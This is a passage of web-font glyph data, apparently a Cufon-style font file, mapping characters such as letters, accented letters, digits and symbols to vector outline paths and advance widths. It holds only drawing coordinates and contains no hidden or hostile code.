-2,0r82,-132r-82,-127r62,0r53,91r52,-91r62,0r-81,127r81,132r-61,0r-53,-90r-53,90r-62,0","w":225},"Y":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96","w":223},"\u00dd":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96xm163,-347r-55,65r-24,0r34,-65r45,0","w":223},"\u0178":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96xm62,-292r0,-43r39,0r0,43r-39,0xm123,-292r0,-43r39,0r0,43r-39,0","w":223},"Z":{"d":"6,0r0,-45r141,-167r-138,0r0,-47r203,0r0,45r-141,167r138,0r0,47r-203,0","w":216},"\u017d":{"d":"53,-347r24,0r31,39r31,-39r25,0r-35,65r-42,0xm6,0r0,-45r141,-167r-138,0r0,-47r203,0r0,45r-141,167r138,0r0,47r-203,0","w":216},"a":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"\u00e1":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm150,-279r-55,65r-24,0r34,-65r45,0","w":202},"\u00e2":{"d":"43,-214r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"\u00b4":{"d":"141,-279r-55,65r-24,0r34,-65r45,0","w":180},"\u00e4":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm49,-224r0,-43r39,0r0,43r-39,0xm110,-224r0,-43r39,0r0,43r-39,0","w":202},"\u00e6":{"d":"149,-27v-26,46,-137,51,-137,-27v0,-35,20,-54,59,-60v45,-6,58,-4,58,-22v0,-17,-8,-21,-32,-21v-20,0,-31,8,-30,26r-48,0v-12,-68,102,-85,142,-46v14,-13,30,-21,56,-21v60,-1,93,43,89,116r-130,0v-5,51,60,63,77,24r51,0v-7,65,-122,89,-155,31xm130,-93v-33,16,-68,3,-68,38v0,14,9,23,27,23v33,0,45,-25,41,-61xm176,-116v25,-1,54,2,77,-1v0,-25,-15,-40,-39,-40v-22,0,-37,15,-38,41","w":318},"\u00e0":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm48,-279r45,0r34,65r-24,0","w":202},"&":{"d":"72,-145v-41,-34,-30,-114,42,-114v40,0,64,23,64,57v0,27,-14,46,-42,64r37,46v7,-12,12,-26,13,-43r45,0v-3,31,-12,56,-30,78r47,57r-59,0r-18,-22v-47,51,-154,31,-154,-46v0,-34,17,-56,55,-77xm93,-202v0,7,14,42,24,29v21,-10,26,-48,-4,-49v-13,0,-20,8,-20,20xm97,-113v-13,9,-29,21,-29,41v0,39,54,45,76,17","w":252},"\u00e5":{"d":"132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm55,-251v0,-25,20,-45,45,-45v25,0,45,20,45,45v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45xm79,-251v0,12,9,21,21,21v12,0,21,-9,21,-21v0,-12,-9,-21,-21,-21v-12,0,-21,9,-21,21xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62","w":202},"^":{"d":"158,-257r44,0r85,99r-42,0r-65,-65r-66,65r-41,0","w":360},"~":{"d":"31,-112v55,-48,111,-2,172,-2v21,0,42,-9,66,-27r0,39v-23,16,-45,24,-67,24v-66,0,-117,-45,-171,5r0,-39","w":299},"*":{"d":"90,-156r-31,43r-30,-21r34,-42r-49,-14r11,-35r47,17r0,-51r35,0r0,51r47,-17r12,36r-49,13r33,42r-30,22","w":180},"@":{"d":"214,-123v-3,-19,-14,-29,-31,-29v-26,0,-49,33,-49,74v0,22,9,33,27,33v34,0,47,-45,53,-78xm345,-134v0,58,-41,113,-102,115v-25,0,-38,-10,-38,-29v-26,48,-109,36,-109,-31v0,-57,38,-99,85,-99v19,0,32,8,41,23r10,-17r31,0r-27,112v0,8,6,12,17,12v37,0,60,-49,59,-87v0,-55,-46,-96,-117,-96v-87,0,-147,63,-147,139v0,116,157,152,240,85r14,21v-100,83,-286,32,-286,-105v0,-100,82,-169,180,-169v84,0,149,50,149,126","w":360},"\u00e3":{"d":"154,-270v-7,49,-39,46,-76,34v-8,0,-13,4,-16,14r-19,0v8,-49,39,-45,77,-33v8,0,12,-5,15,-15r19,0xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"b":{"d":"157,-97v0,-36,-16,-56,-41,-56v-27,0,-43,20,-43,56v0,39,15,60,42,60v27,0,42,-21,42,-60xm23,-259r50,0r0,92v46,-64,135,-22,135,72v0,91,-91,136,-136,69r0,26r-49,0r0,-259","w":220},"\\":{"d":"89,33r-88,-299r24,0r88,299r-24,0","w":114},"|":{"d":"72,-275r36,0r0,360r-36,0r0,-360","w":180},"{":{"d":"74,-200v-3,-53,28,-62,81,-60r0,37v-79,-15,2,124,-75,130v45,6,37,47,37,94v0,29,8,36,38,35r0,37v-52,2,-84,-7,-81,-60v2,-45,7,-97,-46,-88r0,-37v49,11,49,-40,46,-88","w":180},"}":{"d":"106,13v3,54,-28,62,-81,60r0,-37v80,16,-1,-123,75,-129v-45,-6,-36,-49,-36,-95v0,-29,-9,-36,-39,-35r0,-37v52,-2,85,6,81,60v-3,46,-6,100,47,88r0,37v-52,-8,-50,40,-47,88","w":180},"[":{"d":"42,-259r89,0r0,38r-42,0r0,260r42,0r0,38r-89,0r0,-336","w":137},"]":{"d":"98,-259r0,336r-89,0r0,-38r41,0r0,-260r-41,0r0,-38r89,0","w":137},"\u00a6":{"d":"72,-252r36,0r0,134r-36,0r0,-134xm72,-72r36,0r0,134r-36,0r0,-134","w":180},"c":{"d":"138,-72r50,0v-4,49,-37,78,-86,78v-55,0,-89,-38,-89,-102v0,-64,34,-102,90,-102v50,0,81,29,85,75r-51,0v-3,-20,-14,-32,-33,-32v-26,0,-38,20,-38,60v0,63,63,78,72,23","w":198},"\u00e7":{"d":"138,-72r50,0v-5,48,-33,76,-82,77v1,4,-3,11,3,11v27,0,41,11,41,33v0,41,-53,41,-93,28r0,-23v21,5,36,8,45,8v12,0,18,-4,18,-13v0,-12,-17,-12,-32,-12r0,-32v-48,-5,-75,-41,-75,-100v0,-65,34,-103,90,-103v50,0,81,29,85,75r-51,0v-3,-20,-14,-32,-33,-32v-25,0,-38,20,-38,60v0,64,63,77,72,23","w":198},"\u00b8":{"d":"50,77r0,-23v21,5,35,8,45,8v12,0,17,-4,17,-13v0,-12,-16,-12,-31,-12r0,-37r18,0r0,16v28,-1,44,10,44,33v0,40,-52,42,-93,28","w":180},"\u00a2":{"d":"52,43r12,-43v-35,-15,-53,-47,-53,-95v1,-72,41,-110,109,-102r7,-29r20,0r-10,34v30,9,46,33,49,69r-49,0v-1,-11,-5,-20,-13,-26r-31,112v26,4,41,-8,45,-35r49,0v-4,55,-46,87,-105,77r-11,38r-19,0xm109,-156v-35,-3,-46,16,-47,61v0,23,6,40,16,50"},":":{"d":"28,0r0,-53r54,0r0,53r-54,0xm28,-135r0,-53r54,0r0,53r-54,0","w":110},",":{"d":"24,61r0,-21v21,-7,30,-18,29,-40r-29,0r0,-53r54,0v3,60,0,107,-54,114","w":102},"\u00a9":{"d":"19,-129v0,-69,59,-131,131,-131v71,0,131,60,131,131v0,72,-63,131,-131,131v-69,0,-131,-62,-131,-131xm259,-129v0,-60,-50,-109,-109,-109v-60,0,-109,51,-109,109v0,58,51,109,109,109v56,0,109,-49,109,-109xm213,-158r-33,0v-2,-17,-13,-26,-30,-26v-21,0,-34,20,-34,55v0,59,57,71,65,24r34,0v-2,32,-28,54,-65,54v-43,0,-70,-29,-70,-77v0,-49,28,-79,70,-79v36,0,61,19,63,49","w":299},"\u00a4":{"d":"20,-100r-23,0r8,-19r15,0v-1,-10,-1,-10,0,-21r-28,0r8,-18r20,0v6,-71,40,-108,97,-108v50,0,79,31,84,89r-50,0v-1,-30,-14,-47,-35,-47v-25,0,-42,23,-43,66r66,0r-8,18r-59,0r0,21r49,0r-8,19r-40,0v-3,77,76,90,78,15r50,0v-5,61,-34,92,-85,92v-56,0,-90,-36,-96,-107"},"d":{"d":"64,-97v0,39,16,60,43,60v27,0,41,-21,41,-60v0,-36,-16,-56,-43,-56v-25,0,-41,20,-41,56xm198,-259r0,259r-49,0r0,-26v-45,67,-136,22,-136,-69v0,-94,89,-136,135,-72r0,-92r50,0","w":221},"\u00b0":{"d":"59,-257v30,0,54,23,54,53v0,29,-24,54,-54,54v-30,0,-53,-24,-53,-54v0,-30,23,-53,53,-53xm59,-235v-17,0,-31,14,-31,31v0,17,14,31,31,31v17,0,31,-14,31,-31v0,-17,-14,-31,-31,-31","w":118},"\u00a8":{"d":"40,-224r0,-43r39,0r0,43r-39,0xm101,-224r0,-43r39,0r0,43r-39,0","w":180},"\u00f7":{"d":"150,-203v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27xm45,-125r210,0r0,35r-210,0r0,-35xm150,-65v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27","w":299},"$":{"d":"92,40r0,-34v-53,-3,-79,-31,-79,-83r47,0v1,25,12,40,32,44r0,-72v-53,-13,-75,-33,-75,-73v0,-42,28,-72,75,-73r0,-22r21,0r0,22v46,2,71,29,74,74r-48,0v-1,-22,-9,-34,-26,-35r0,64v55,17,79,37,79,77v0,45,-29,73,-79,77r0,34r-21,0xm92,-153r0,-60v-37,4,-38,53,0,60xm113,-33v38,-4,39,-60,0,-66r0,66"},"\u0131":{"d":"23,0r0,-191r52,0r0,191r-52,0","w":97},"e":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24","w":205},"\u00e9":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm154,-279r-55,65r-24,0r34,-65r45,0","w":205},"\u00ea":{"d":"47,-214r35,-65r41,0r35,65r-25,0r-30,-38r-31,38r-25,0xm66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24","w":205},"\u00eb":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm53,-224r0,-43r39,0r0,43r-39,0xm114,-224r0,-43r39,0r0,43r-39,0","w":205},"\u00e8":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm52,-279r45,0r34,65r-24,0","w":205},"8":{"d":"49,-132v-60,-34,-26,-128,53,-120v81,-9,112,86,54,120v24,11,37,31,37,61v0,49,-34,78,-91,78v-91,0,-121,-104,-53,-139xm67,-181v0,19,12,30,35,30v23,0,36,-11,36,-30v0,-18,-14,-30,-36,-30v-22,0,-35,12,-35,30xm63,-73v0,25,14,38,39,38v24,0,39,-14,39,-38v0,-23,-15,-39,-39,-39v-24,0,-39,16,-39,39"},"=":{"d":"45,-163r210,0r0,35r-210,0r0,-35xm45,-87r210,0r0,35r-210,0r0,-35","w":299},"\u00f0":{"d":"64,-91v0,36,17,55,45,55v28,0,45,-19,45,-55v0,-35,-17,-55,-45,-55v-28,0,-45,20,-45,55xm127,-176v-9,-12,-22,-22,-36,-32r-50,25r-10,-20r38,-19v-10,-6,-22,-12,-34,-18r14,-25v19,6,39,14,62,26r51,-25r10,20r-39,19v50,35,74,80,74,134v0,61,-37,97,-98,97v-61,0,-96,-36,-96,-95v-1,-68,54,-111,114,-87","w":219},"!":{"d":"33,0r0,-52r52,0r0,52r-52,0xm46,-72v-7,-60,-17,-117,-14,-187r54,0v3,69,-6,127,-13,187r-27,0","w":118},"\u00a1":{"d":"73,-187v6,60,16,118,13,187r-54,0v-3,-70,7,-127,14,-187r27,0xm85,-259r0,52r-52,0r0,-52r52,0","w":118},"f":{"d":"31,0r0,-155r-27,0r0,-36r27,0v-7,-56,25,-77,82,-69r0,41v-23,-2,-37,2,-32,28r32,0r0,36r-32,0r0,155r-50,0","w":116},"5":{"d":"9,-68r49,0v2,22,16,35,38,35v27,0,42,-16,42,-46v0,-44,-54,-60,-75,-28r-45,-2r16,-135r145,0r0,42r-110,0r-6,50v51,-34,127,4,127,70v0,54,-37,89,-94,89v-52,0,-85,-29,-87,-75"},"\u0192":{"d":"-2,68r11,-40v25,11,38,5,42,-27r23,-139r-43,0r0,-34r49,0v6,-68,40,-116,107,-86r-10,38v-33,-19,-46,14,-47,48r45,0r0,34r-50,0v-20,89,-7,254,-127,206"},"4":{"d":"114,0r0,-54r-106,0r0,-45r93,-145r62,0r0,150r30,0r0,40r-30,0r0,54r-49,0xm116,-93r0,-108r-69,108r69,0"},"g":{"d":"197,-13v3,66,-28,91,-95,91v-51,0,-82,-23,-84,-60r56,0v3,13,13,19,30,19v41,2,44,-24,43,-64v-43,60,-145,14,-135,-70v-8,-91,92,-134,136,-71r0,-23r49,0r0,178xm64,-99v0,36,15,56,42,56v27,0,41,-19,41,-56v0,-35,-15,-55,-42,-55v-26,0,-41,19,-41,55","w":219},"\u00df":{"d":"22,0r0,-195v0,-37,31,-66,83,-66v79,0,110,83,56,116v75,26,40,162,-40,151v-7,0,-15,-1,-25,-2r0,-41v33,6,55,-11,55,-43v0,-28,-19,-43,-52,-42r0,-36v24,1,38,-9,38,-31v0,-20,-12,-30,-34,-30v-20,0,-31,12,-31,34r0,185r-50,0","w":216},"`":{"d":"39,-279r45,0r34,65r-24,0","w":180},">":{"d":"46,-210r207,85r0,35r-207,85r0,-38r158,-64r-158,-64r0,-39","w":299},"\u00ab":{"d":"13,-73r0,-45r59,-51r0,42r-36,31r36,32r0,42xm89,-73r0,-45r58,-51r0,42r-36,31r36,32r0,42","w":160},"\u00bb":{"d":"72,-118r0,45r-59,51r0,-42r36,-32r-36,-31r0,-42xm147,-118r0,45r-58,51r0,-42r36,-32r-36,-31r0,-42","w":160},"h":{"d":"74,-170v35,-47,120,-30,120,43r0,127r-51,0r0,-100v0,-35,-1,-54,-30,-54v-62,1,-32,97,-39,154r-51,0r0,-259r51,0r0,89","w":216},"-":{"d":"11,-72r0,-48r98,0r0,48r-98,0","w":120},"i":{"d":"23,0r0,-191r52,0r0,191r-52,0xm23,-212r0,-47r52,0r0,47r-52,0","w":97},"\u00ed":{"d":"23,0r0,-191r52,0r0,191r-52,0xm100,-279r-55,65r-24,0r34,-65r45,0","w":97},"\u00ee":{"d":"-6,-214r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm23,0r0,-191r52,0r0,191r-52,0","w":97},"\u00ef":{"d":"23,0r0,-191r52,0r0,191r-52,0xm-1,-224r0,-43r39,0r0,43r-39,0xm60,-224r0,-43r39,0r0,43r-39,0","w":97},"\u00ec":{"d":"23,0r0,-191r52,0r0,191r-52,0xm-2,-279r45,0r34,65r-24,0","w":97},"j":{"d":"1,78r0,-43v12,1,22,0,22,-13r0,-213r52,0r0,222v2,39,-27,48,-74,47xm23,-212r0,-46r52,0r0,46r-52,0","w":97},"k":{"d":"23,0r0,-259r50,0r0,136r61,-68r61,0r-66,71r70,120r-61,0r-45,-81r-20,21r0,60r-50,0","w":199},"l":{"d":"24,0r0,-259r51,0r0,259r-51,0","w":99},"<":{"d":"253,-210r0,39r-157,64r157,64r0,38r-207,-85r0,-35","w":299},"\u00ac":{"d":"45,-152r210,0r0,88r-35,0r0,-53r-175,0r0,-35","w":299},"\u0142":{"d":"25,0r0,-98r-18,13r-18,-23r36,-28r0,-123r51,0r0,93r18,-14r19,24r-37,27r0,129r-51,0","w":101},"m":{"d":"22,0r0,-191r49,0r0,21v26,-37,84,-36,106,2v29,-49,117,-33,117,34r0,134r-50,0r0,-123v0,-19,-11,-29,-29,-29v-54,0,-25,100,-32,152r-50,0r0,-123v0,-19,-11,-29,-28,-29v-54,0,-25,100,-32,152r-51,0","w":315},"\u00af":{"d":"40,-232r0,-28r100,0r0,28r-100,0","w":180},"\u00d7":{"d":"73,-211r79,79r79,-79r25,24r-79,80r79,79r-25,24r-79,-79r-79,79r-24,-24r79,-79r-79,-80","w":299},"n":{"d":"22,0r0,-191r50,0r0,23v32,-46,121,-36,121,38r0,130r-51,0r0,-116v0,-26,-7,-38,-29,-38v-63,1,-34,96,-40,154r-51,0","w":214},"9":{"d":"139,-99v-47,42,-129,6,-129,-64v0,-53,35,-89,88,-89v61,0,94,44,94,125v0,88,-35,135,-99,135v-45,0,-73,-25,-76,-65r50,0v2,16,13,24,32,24v25,0,38,-22,40,-66xm138,-164v0,-29,-16,-47,-40,-47v-23,0,-37,16,-37,46v0,27,15,43,39,43v24,0,38,-15,38,-42"},"\u00f1":{"d":"166,-270v-8,49,-39,46,-77,34v-8,0,-12,4,-15,14r-20,0v7,-49,39,-45,77,-33v8,0,13,-5,16,-15r19,0xm22,0r0,-191r50,0r0,23v32,-46,121,-36,121,38r0,130r-51,0r0,-116v0,-26,-7,-38,-29,-38v-63,1,-34,96,-40,154r-51,0","w":214},"#":{"d":"125,-257r38,0r-25,73r42,0r26,-73r39,0r-26,73r50,0r-13,35r-49,0r-15,42r51,0r-13,36r-51,0r-26,73r-39,0r26,-73r-42,0r-27,73r-38,0r25,-73r-50,0r13,-36r50,0r15,-42r-53,0r13,-35r53,0xm125,-149r-16,42r44,0r15,-42r-43,0","w":276},"o":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"\u00f3":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm160,-279r-55,65r-24,0r34,-65r45,0","w":218},"\u00f4":{"d":"54,-214r35,-65r41,0r35,65r-25,0r-31,-38r-31,38r-24,0xm13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"\u00f6":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm59,-224r0,-43r39,0r0,43r-39,0xm120,-224r0,-43r39,0r0,43r-39,0","w":218},"\u0153":{"d":"175,-22v-16,19,-37,28,-67,28v-59,0,-95,-37,-95,-103v0,-95,112,-131,164,-73v14,-20,35,-28,65,-28v59,-1,93,46,87,116r-129,0v-5,52,59,61,76,25r51,0v-6,61,-113,87,-152,35xm64,-97v0,40,17,62,44,62v30,0,47,-22,47,-63v0,-38,-17,-59,-45,-59v-30,0,-46,21,-46,60xm200,-116r78,0v-1,-27,-16,-41,-40,-41v-22,0,-38,15,-38,41","w":342},"\u00f2":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm58,-279r45,0r34,65r-24,0","w":218},"1":{"d":"89,0r0,-172r-61,0r0,-35v43,1,67,-11,70,-45r40,0r0,252r-49,0"},"\u00bd":{"d":"56,-108r0,-96r-38,0r0,-20v27,0,42,-5,44,-24r25,0r0,140r-31,0xm68,7r153,-262r28,0r-153,262r-28,0xm307,-98v0,35,-63,55,-74,74r72,0r0,24r-111,0v1,-28,13,-43,40,-59v23,-14,40,-19,40,-38v0,-12,-8,-20,-23,-20v-17,0,-26,9,-25,27r-29,0v0,-33,20,-51,56,-51v33,0,54,17,54,43","w":317},"\u00bc":{"d":"56,-108r0,-96r-38,0r0,-20v27,0,42,-5,44,-24r25,0r0,140r-31,0xm68,7r153,-262r28,0r-153,262r-28,0xm261,0r0,-31r-67,0r0,-24r58,-82r40,0r0,84r18,0r0,22r-18,0r0,31r-31,0xm261,-52r0,-60r-42,60r42,0","w":317},"\u00b9":{"d":"59,-98r0,-103r-40,0r0,-21v29,1,44,-7,46,-27r26,0r0,151r-32,0","w":134},"\u00aa":{"d":"137,-227v0,31,-9,77,8,94r0,8r-43,0v-3,-5,-4,-9,-4,-14v-19,30,-90,26,-90,-25v0,-26,14,-39,46,-43v32,-4,42,-2,42,-14v0,-10,-6,-14,-21,-14v-16,0,-24,5,-23,18r-39,0v-1,-31,21,-48,60,-49v42,0,64,14,64,39xm97,-190v-31,10,-49,7,-49,25v0,9,6,15,17,15v24,0,35,-15,32,-40xm18,-96r117,0r0,21r-117,0r0,-21","w":151},"\u00ba":{"d":"82,-266v46,0,75,28,75,73v0,45,-29,73,-75,73v-46,0,-74,-28,-74,-73v0,-45,28,-73,74,-73xm82,-233v-20,0,-32,14,-32,40v0,26,11,40,32,40v20,0,32,-14,32,-40v0,-26,-12,-40,-32,-40xm19,-96r127,0r0,21r-127,0r0,-21","w":164},"\u00f8":{"d":"7,-2r25,-26v-47,-65,-9,-170,79,-170v25,0,45,7,63,21r24,-25r13,13r-25,26v46,63,10,170,-77,170v-26,0,-47,-6,-64,-21r-24,26xm142,-143v-34,-30,-79,-7,-79,49v0,11,2,21,5,30xm76,-49v32,31,85,9,80,-47v0,-11,-2,-21,-5,-31","w":218},"\u00f5":{"d":"165,-270v-7,49,-39,46,-76,34v-8,0,-13,4,-16,14r-19,0v8,-49,39,-45,77,-33v8,0,12,-5,15,-15r19,0xm13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"p":{"d":"23,77r0,-268r49,0r0,26v45,-68,136,-23,136,69v0,94,-88,135,-135,72r0,101r-50,0xm157,-94v0,-39,-15,-60,-42,-60v-27,0,-42,21,-42,60v0,36,16,56,43,56v25,0,41,-20,41,-56","w":220},"\u00b6":{"d":"173,-260r0,20r-20,0r0,240r-27,0r0,-240r-28,0r0,240r-26,0r0,-138v-40,-1,-65,-26,-65,-61v0,-36,27,-61,69,-61r97,0","w":180},"(":{"d":"130,-259v-64,103,-64,231,0,334r-37,0v-84,-116,-84,-218,0,-334r37,0","w":133},")":{"d":"4,-259r37,0v84,116,84,218,0,334r-37,0v64,-103,64,-231,0,-334","w":133},"%":{"d":"12,-186v0,-37,28,-66,65,-66v36,0,65,30,65,66v0,36,-29,65,-65,65v-37,0,-65,-28,-65,-65xm50,-186v0,15,12,27,27,27v15,0,27,-12,27,-27v0,-15,-12,-27,-27,-27v-15,0,-27,12,-27,27xm65,7r150,-259r29,0r-150,259r-29,0xm167,-58v0,-37,29,-65,66,-65v36,0,65,29,65,65v0,36,-29,65,-65,65v-37,0,-66,-28,-66,-65xm206,-58v0,15,12,27,27,27v15,0,27,-12,27,-27v0,-15,-12,-28,-27,-28v-15,0,-27,13,-27,28","w":309},".":{"d":"24,0r0,-53r53,0r0,53r-53,0","w":102},"\u00b7":{"d":"24,-123v0,-15,12,-28,27,-28v15,0,27,13,27,28v0,15,-12,27,-27,27v-15,0,-27,-12,-27,-27","w":102},"+":{"d":"132,-215r36,0r0,90r87,0r0,35r-87,0r0,90r-36,0r0,-90r-87,0r0,-35r87,0r0,-90","w":299},"\u00b1":{"d":"132,-215r36,0r0,57r87,0r0,35r-87,0r0,57r-36,0r0,-57r-87,0r0,-35r87,0r0,-57xm45,-35r210,0r0,35r-210,0r0,-35","w":299},"q":{"d":"198,-191r0,268r-50,0r0,-102v-45,65,-135,21,-135,-70v0,-94,89,-137,135,-72r0,-24r50,0xm63,-97v0,39,16,60,43,60v27,0,42,-21,42,-60v0,-36,-16,-56,-43,-56v-25,0,-42,20,-42,56","w":220},"?":{"d":"75,0r0,-51r51,0r0,51r-51,0xm188,-189v0,62,-66,56,-64,114r-47,0v-10,-63,57,-65,57,-111v0,-22,-13,-35,-35,-35v-22,0,-36,15,-37,42r-49,0v-2,-53,31,-86,86,-87v55,0,89,31,89,77","w":200},"\u00bf":{"d":"13,-70v0,-62,66,-55,64,-114r47,0v10,63,-57,65,-57,112v0,22,13,35,35,35v22,0,35,-16,36,-43r50,0v2,54,-31,86,-86,87v-55,0,-89,-31,-89,-77xm126,-259r0,52r-52,0r0,-52r52,0","w":200},"\"":{"d":"14,-253r34,0r0,99r-34,0r0,-99xm71,-253r34,0r0,99r-34,0r0,-99","w":119},"'":{"d":"14,-253r34,0r0,99r-34,0r0,-99","w":61},"r":{"d":"22,0r0,-191r48,0r0,33v15,-28,33,-42,62,-38r0,52v-36,-3,-60,8,-59,43r0,101r-51,0","w":138},"\u00ae":{"d":"19,-129v2,-72,61,-131,131,-131v71,0,131,59,131,131v0,71,-63,131,-131,131v-69,0,-132,-62,-131,-131xm259,-127v0,-61,-49,-111,-109,-111v-59,0,-109,52,-109,109v0,58,52,109,109,109v55,0,109,-50,109,-107xm96,-204v51,-1,119,-5,119,42v0,19,-12,33,-32,38r32,65r-39,0r-28,-59r-17,0r0,59r-35,0r0,-145xm131,-182r0,42v23,1,49,0,47,-20v2,-20,-23,-23,-47,-22","w":299},"s":{"d":"12,-62r51,0v1,19,14,29,40,29v21,0,31,-8,31,-20v0,-17,-16,-15,-50,-24v-45,-12,-67,-25,-67,-57v0,-39,30,-64,79,-64v51,0,81,24,83,65r-49,0v-1,-16,-13,-25,-34,-25v-19,0,-29,5,-29,17v0,13,17,15,53,24v44,10,65,22,65,57v0,43,-30,66,-89,66v-54,0,-85,-25,-84,-68","w":196},"\u0161":{"d":"43,-279r24,0r31,39r31,-39r25,0r-35,65r-42,0xm12,-62r51,0v1,19,14,29,40,29v21,0,31,-8,31,-20v0,-17,-16,-15,-50,-24v-45,-12,-67,-25,-67,-57v0,-39,30,-64,79,-64v51,0,81,24,83,65r-49,0v-1,-16,-13,-25,-34,-25v-19,0,-29,5,-29,17v0,13,17,15,53,24v44,10,65,22,65,57v0,43,-30,66,-89,66v-54,0,-85,-25,-84,-68","w":196},"\u00a7":{"d":"20,-28r44,0v-3,34,52,35,52,6v-12,-42,-107,-44,-107,-100v0,-21,11,-37,31,-47v-40,-35,-9,-97,49,-97v41,0,65,23,66,60r-41,0v0,-15,-9,-